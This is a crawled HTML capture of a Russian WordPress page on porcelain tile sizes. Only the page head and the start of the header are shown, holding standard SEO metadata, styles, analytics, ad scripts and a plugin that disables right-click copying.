

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/
body_size: 37551
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Размеры керамогранитной плитки</title>
	<meta name="description" content="Размеры керамогранитной плитки удивляют своим множеством. Выбрать плитку можно для стен и пола, наружной отделки фасадов, применить в ландшафтном дизайне." />
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Размеры керамогранитной плитки" />
	<meta property="og:description" content="Размеры керамогранитной плитки удивляют своим множеством. Выбрать плитку можно для стен и пола, наружной отделки фасадов, применить в ландшафтном дизайне." />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2014-07-19T12:36:11+00:00" />
	<meta property="article:modified_time" content="2021-06-02T15:53:35+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg","width":640,"height":420,"caption":"Размеры керамогранитной плитки"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#webpage","url":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/","name":"Размеры керамогранитной плитки","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#primaryimage"},"datePublished":"2014-07-19T12:36:11+00:00","dateModified":"2021-06-02T15:53:35+00:00","description":"Размеры керамогранитной плитки удивляют своим множеством. Выбрать плитку можно для стен и пола, наружной отделки фасадов, применить в ландшафтном дизайне.","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Полы","item":"http://remont-stroitelstvo77.ru/category/poly/"},{"@type":"ListItem","position":3,"name":"Размеры керамогранитной плитки"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Размеры керамогранитной плитки","datePublished":"2014-07-19T12:36:11+00:00","dateModified":"2021-06-02T15:53:35+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#webpage"},"wordCount":30,"commentCount":1,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg","articleSection":["Полы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Размеры керамогранитной плитки&raquo;" href="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=2193' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Frazmery-keramogranitnoj-plitki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Frazmery-keramogranitnoj-plitki%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2193';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%80%D1%8B+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8';
	window._wp_rp_post_tags = ['%D0%9F%D0%BE%D0%BB%D1%8B', 'li', '1200', 'justifi', 'alt', '05', 'a', 'center'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-2193 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
